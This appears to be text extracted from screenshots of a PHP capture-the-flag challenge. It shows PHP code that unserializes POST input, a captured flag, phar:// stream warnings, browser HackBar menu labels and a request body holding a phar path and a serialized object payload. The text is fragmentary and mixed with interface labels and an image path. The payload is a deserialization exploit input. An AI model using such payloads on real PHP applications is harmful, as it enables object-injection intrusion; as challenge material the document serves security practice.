 }
// flag in /
if(strlen($_POST[1]) < 55) {
$a = unserialize($_POST[1]);
}
else{
echo "str too long";
}
throw new Error("start");
?> flag{149dd7e1-4cd8-4590-aff2-bae99e772daa}
Warning: file_get_contents(phar:///tmp/68af76eb7c0cce5005fc66f33b7641b0.jpg): failed to open stream: unab
index.php on line 56
You can look at the others
Fatal error: Uncaught Error: start in /var/www/html/index.php:80 Stack trace: #0 {main} thrown in /var/www/h
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Body
0=phar:///tmp/68af76eb7c0cce5005fc66f33b7641b0.jpg&1=O:1:"D":2:
{s:5:"start";s:1:"r";}